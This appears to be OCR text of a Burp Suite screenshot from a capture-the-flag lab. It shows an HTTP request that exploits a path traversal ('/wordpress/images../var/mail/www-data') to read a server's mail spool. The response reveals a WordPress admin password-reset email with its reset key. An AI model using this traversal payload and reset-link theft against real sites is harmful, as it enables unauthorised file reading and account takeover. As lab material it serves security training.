 Request
Pretty Raw Hex \n
1 GET /wordpress/images../var/mail/www-data HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
1127 Return-Path: <www-data@mountaineer.thm>
1128 Received: by mountaineer (Postfix, from userid 33)
1129 id 07F23121DDE; Sun, 20 Oct 2024 02:15:02 +0000 (UTC)
1130 To: admin@admin.com
1131 Subject: [Mountaineer] Password Reset
1132 Date: Sun, 20 Oct 2024 02:15:02 +0000
1133 From: WordPress <wordpress@mountaineer.thm>
1134 Message-ID: <mGLTL0mOzhQgZoGWHLGd6vSqdzImImfLV6L3McVflw@mountaineer.thm>
1135 X-Mailer: PHPMailer 6.8.1 (https://github.com/PHPMailer/PHPMailer)
1136 MIME-Version: 1.0
1137 Content-Type: text/plain; charset=UTF-8
1138
1139 Someone has requested a password reset for the following account:
1140
1141 Site Name: Mountaineer
1142
1143 Username: admin
1144
1145 If this was a mistake, ignore this email and nothing will happen.
1146
1147 To reset your password, visit the following address:
1148
1149 http://mountaineer.thm/wordpress/wp-login.php?action=rp&key=bRU7dYZe5mpV4cnVvfp
J&login=admin&wp_lang=en_US
1150
1151
1152
1153 --07F23121DDE.1729390502/mountaineer--
1154
1155
Search
0 highlights